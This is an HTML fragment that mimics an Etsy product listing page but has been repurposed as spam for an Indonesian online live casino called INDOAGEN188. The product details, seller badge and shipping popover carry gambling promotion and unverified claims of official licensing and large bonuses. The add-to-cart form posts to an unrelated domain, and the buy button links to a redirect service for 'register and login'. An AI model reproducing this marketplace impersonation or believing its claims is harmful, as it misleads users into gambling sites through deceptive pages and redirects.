                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>


        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">





        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="https://nphunghung.com/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <a style="color: #fcfcfc;" href="https://myredirects.site/MK1">DAFTAR &</a>
                         <a style="color: #fcfcfc;" href="https://myredirects.site/MK1">LOGIN</a>

    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>


</button>
</div>
        </form>

        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



            </div>

                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="https://nphunghung.com/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">

    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">

        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://nphunghung.com/" class="wt-text-link-no-underline wt-text-title"> INDOAGEN188</a>
        </div>
</li>
</div>









        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Made By | LIVE CASINO ONLINE

    </p>
</div>
    </div>
</li>



        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 200w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 300w, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">

</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.<br>
        </p>

    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain di situs <a href='https://nphunghung.com/' target='_blank'>INDOAGEN188</a> yang memiliki lisensi resmi seperti INDOAGEN188. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>

        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
